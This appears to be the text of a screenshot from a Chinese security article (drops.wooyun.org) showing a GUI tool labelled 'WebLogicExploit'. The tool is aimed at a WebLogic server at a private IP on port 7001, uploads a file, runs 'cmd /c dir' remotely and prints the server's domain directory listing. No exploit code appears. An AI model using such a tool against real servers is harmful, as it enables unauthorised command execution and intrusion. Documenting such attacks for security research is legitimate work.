 WebLogicExploit By Bird
目标IP 10.10.10.129 目标端口 7001 监听端口 7010 利用方式 Socket 断开
路径 test1.zip 文件 集\tools\BurpSuite_pro_v1.6.27.zip 浏览 上传
命令 cmd /c dir 编码 GB18030 执行
信息
2015-12-28 19:48 <DIR> .
2015-12-28 19:48 <DIR> ..
2015-12-11 13:40 <DIR> autodeploy
2015-12-11 13:40 <DIR> bin
2015-12-11 13:41 <DIR> config
2015-12-11 13:40 <DIR> console-ext
2015-12-11 15:55 156 edit.lok
2015-12-11 13:40 472 fileRealm.properties
2015-12-11 13:40 <DIR> init-info
2015-12-11 13:40 <DIR> lib
2015-12-11 13:40 <DIR> security
2015-12-11 13:40 <DIR> servers
2015-12-28 10:43 252 shutdown.py
2015-12-11 13:40 318 startWebLogic.cmd
2015-12-11 13:40 270 startWebLogic.sh
2015-12-28 19:49 14,128,325 test1.zip
6 个文件 14,129,793 字节
10 个目录 4,842,602,496 可用字节
drops.wooyun.org